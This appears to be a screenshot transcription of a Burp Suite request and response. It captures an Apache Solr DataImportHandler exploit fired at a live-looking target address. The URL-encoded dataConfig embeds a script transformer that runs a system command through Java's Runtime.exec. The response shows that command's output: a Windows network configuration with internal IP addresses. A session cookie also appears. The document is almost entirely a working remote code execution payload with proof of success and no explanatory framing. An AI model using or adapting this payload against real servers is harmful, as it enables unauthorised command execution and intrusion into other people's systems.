 Send
Cancel
< ▼
> ▼
Target: https://180.161.90.219:8443
?
Request
Pretty Raw \n Actions
1 POST /solr/flow/dataimport?command=full-import&verbose=false&clean=false&commit=
false&debug=true&core=tika&name=dataimport&dataConfig=
%0A%3CdataConfig%3E%0A%3CdataSource%20name%3D%22streamsrc%22%20type%3D%22ContentStre
amDataSource%22%20loggerLevel%3D%22TRACE%22%20%2F%3E%0A%0A%20%20%3Cscript%3E%3C!%5BC
DATA%5B%0A%20%20%20%20%20%20%20%20%20%20function%20poc(row)%7B%0A%20var%20bufReader%
20%3D%20new%20java.io.BufferedReader(new%20java.io.InputStreamReader(java.lang.Runti
me.getRuntime().exec(%22ipconfig%22).getInputStream()))%3B%0A%0Avar%20result%20%3D%2
0%5B%5D%3B%0A%0Awhile(true)%20%7B%0Avar%20oneline%20%3D%20bufReader.readLine()%3B%0A
result.push(%20oneline%20)%3B%0Aif(!oneline)%20break%3B%0A%7D%0A%0Arow.put(%22title%
22%2Cresult.join(%22%5Cn%5Cr%22))%3B%0Areturn%20row%3B%0A%0A%7D%0A%0A%5D%5D%3E%3C%2F
script%3E%0A%0A%3Cdocument%3E%0A%20%20%20%20%3Centity%0A%20%20%20%20%20%20%20%20stre
am%3D%22true%22%0A%20%20%20%20%20%20%20%20name%3D%22entity1%22%0A%20%20%20%20%20%20%
20%20datasource%3D%22streamsrc1%22%0A%20%20%20%20%20%20%20%20processor%3D%22XPathEnt
ityProcessor%22%0A%20%20%20%20%20%20%20%20rootEntity%3D%22true%22%0A%20%20%20%20%20%
20%20%20forEach%3D%22%2FRDF%2Fitem%22%0A%20%20%20%20%20%20%20%20transformer%3D%22scr
ipt%3Apoc%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfield%20column%3D%22titl
e%22%20xpath%3D%22%2FRDF%2Fitem%2Ftitle%22%20%2F%3E%0A%20%20%20%20%3C%2Fentity%3E%0A
%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20
%20%20 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=39FF3EF8A9C7F20B3EF43D789FA89384
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 86
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <RDF>
15 <item/>
16 </RDF>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/xml;charset=UTF-8
4 Date: Fri, 19 Nov 2021 09:37:22 GMT
5 Connection: close
6 Content-Length: 2338
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <response>
10 <lst name="responseHeader"><int name="status">0</int><int name="QTime">203</int></
lst><lst name="initArgs"><lst name="defaults"><str name="config">
tika-data-config.xml</str></lst></lst><str name="command">full-import</str><str
name="mode">debug</str><arr name="documents"><lst><arr name="title"><str>
11 Windows IP 配置
12
13
14 以太网适配器 本地连接 4:
15
16 连接特定的 DNS 后缀 . . . . . . . :
17 本地链接 IPv6 地址. . . . . . . . : fe80::806e:7f4a:2932:e6b8%17
18 自动配置 IPv4 地址 . . . . . . . : 169.254.230.184
19 子网掩码 . . . . . . . . . . . . : 255.255.0.0
20 默认网关. . . . . . . . . . . . . :
21
22 以太网适配器 本地连接 2:
23
24 连接特定的 DNS 后缀 . . . . . . . :
25 本地链接 IPv6 地址. . . . . . . . : fe80::4d06:26d2:ca13:466%12
26 IPv4 地址 . . . . . . . . . . . . : 192.168.1.253
27 子网掩码 . . . . . . . . . . . . : 255.255.255.0
28 默认网关. . . . . . . . . . . . . : 192.168.1.1
29
30 以太网适配器 本地连接:
31
32 媒体状态 . . . . . . . . . . . . : 媒体已断开
33 连接特定的 DNS 后缀 . . . . . . . :
? Search... 0 matches
INSPECTOR